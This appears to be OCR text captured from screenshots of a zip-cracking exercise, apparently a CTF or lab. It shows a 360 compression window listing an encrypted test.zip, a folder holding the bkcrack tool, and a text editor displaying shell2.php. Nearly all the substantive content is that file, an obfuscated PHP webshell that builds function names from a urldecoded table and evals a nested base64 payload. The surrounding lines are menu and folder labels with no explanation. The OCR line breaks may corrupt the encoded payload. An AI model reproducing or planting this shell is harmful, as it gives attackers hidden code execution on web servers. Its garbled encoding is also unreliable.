 test.zip - 360压缩
文件 操作 设置 帮助
New
添加 解压到 一键解压 删除 图片压缩 工具
test.zip - 解包大小为 36.0 KB
名称 压缩前 压缩后 类型 修改日期
.. (上级目录) 文件夹
LICENSE.txt * 35.0 KB 35.0 KB 文本文档 2024-01-16 13:05
shell2.php * 1.0 KB 1.0 KB PHP 文件 2023-12-04 16:34
输入密码
为加密的文件输入密码:
LICENSE.txt
显示密码
自动输入【密码管理】中密码匹配解密
密码管理 确定 取消
bkcrack-1.6.1-win64
新建文件夹 bkcrack-1.6.1-win64
在 bkcrack-1.6.1-win64 中搜索
新建 排序 查看 全部解压缩 预览
主文件夹
图库
OneDrive
Desktop
下载
文档
图片
音乐
视频
Data (D:)
WEB
文件上传
asda
名称 修改日期 类型
example 2024/1/28 10:58 文件夹
tools 2024/1/28 10:58 文件夹
bkcrack.exe 2024/1/23 5:42 应用程
GPL-LICENSE.txt 2024/1/28 11:01 文本文
LICENSE.txt 2024/1/16 13:05 文本文
new.zip 2024/1/28 11:07 360压
readme.md 2024/1/23 5:42 稻壳阅
shell2.php 2023/12/4 16:34 PHP 文
test.zip 2024/1/26 20:03 360压
shell2.php
文件 编辑 查看
<?php
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%
70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%
2B%6637%6A");$O00O0O=$O00OO0{3}.$O00OO0{6}.$O00OO0{33}.
$O00OO0{30};$O0OO00=$O00OO0{33}.$O00OO0{10}.$O00OO0{24}.
$O00OO0{10}.$O00OO0{24};$OO0O00=$O0OO00{0}.$O00OO0{18}.$O00OO0{3}.
$O0OO00{0}.$O0OO00{1}.$O00OO0{24};$OO0000=$O00OO0{7}.$O00OO0{13};
$O00O0O.=$O00OO0{22}.$O00OO0{36}.$O00OO0{29}.$O00OO0{26}.
$O00OO0{30}.$O00OO0{32}.$O00OO0{35}.$O00OO0{26}.
$O00OO0{30};eval($O00O0O("JE8wTzAwMD0idVNxTHlDandXcFpIaGlLbWZGR1Z
UQmFOcllvSXpsZWd4Sk1iUkRVRUFrUWN0bnZzZE9QWGladnVUYWdmY0hiWFlo
ZVdNeUtObEx3U2pvQ25ydEFCeE9RRHNKcGRrUG1JekdFVlJVRnFGSjlmd1hrZWJx
YllEYVlHQVd0aWJXeFlSS3BDb1d5cmJsbzBxMnN0bzI5UGJaQkdObExHUnlRNEF0T
2dzUFNlc2E5THBkc0VEeVJwVVhzZU5kVjRScDVyUjNtNHNkUkZJR0hPSTJ0bmJQd
GxTS3oybEdIYkFHSE53Z3k1TlBiTk5QejROV0M1TnJMMElXU2RtcGQ5RlpJSGVaUD
dua0MvRkI9PSI7ZXZhbCgnPz4nLiRPMDBPME8oJE8wT08wMCgkT08wTzAwKCRP
ME8wMDAsJE9PMDAwMCoyKSwkT08wTzAwKCRPME8wMDAsJE9PMDAwMCwkT
08wMDAwKSwkT08wTzAwKCRPME8wMDAsMCwkT08wMDAwKSkpKTs="));
?>